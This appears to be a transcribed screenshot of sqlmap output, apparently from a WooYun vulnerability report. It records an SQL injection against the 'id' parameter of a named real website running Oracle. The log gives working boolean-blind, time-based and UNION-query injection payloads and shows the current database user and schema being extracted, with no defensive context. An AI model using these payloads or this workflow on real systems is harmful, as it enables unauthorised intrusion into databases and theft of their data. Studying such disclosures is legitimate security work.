 sqlmap
sible for any misuse or damage caused by this program
[*] starting at 18:14:59
[18:14:59] [INFO] resuming back-end DBMS 'oracle'
[18:14:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=30948' AND 8187=8187 AND 'wMYv'='wMYv
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=30948' AND 8903=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(106)||CHR
(120)||CHR(84),5) AND 'vLir'='vLir
    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: id=-8064' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||
CHR(122)||CHR(112)||CHR(120)||CHR(113)||CHR(88)||CHR(118)||CHR(121)||CHR(77)||CH
R(72)||CHR(83)||CHR(108)||CHR(80)||CHR(87)||CHR(70)||CHR(113)||CHR(113)||CHR(122
)||CHR(107)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL FROM DUAL--
---
[18:14:59] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:14:59] [INFO] fetching current user
current user:    'TYWEB'
[18:14:59] [INFO] fetching current database
[18:14:59] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'TYWEB'
[18:14:59] [INFO] fetched data logged to text files under 'C:\Users\     \.sqlmap
\output\www.tygjj.com'
[*] shutting down at 18:14:59
C:\sqlmapproject-sqlmap-26bec72>
www.wooyun.org